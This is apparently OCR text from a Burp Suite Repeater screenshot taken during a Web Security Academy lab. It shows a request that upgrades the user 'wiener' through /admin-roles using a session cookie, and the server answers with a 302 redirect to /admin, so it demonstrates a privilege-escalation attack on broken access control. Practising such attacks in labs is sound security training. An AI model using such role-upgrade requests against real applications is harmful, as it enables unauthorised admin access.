 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
51 × 53 × 54 × +
Send Cancel < > Follow redirection Target: https://0a0800fe04196c548318244
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a0800fe04196c548318244900e1002c.web-security-academy.net
3 Cookie: session=n64kd73YZsNec19FxIXGlt5hm781QD0c
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Origin:
https://0a0800fe04196c548318244900e1002c.web-security-academy.net
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://0a0800fe04196c548318244900e1002c.web-security-academy.net/a
dmin
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=0, i
21
22
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Done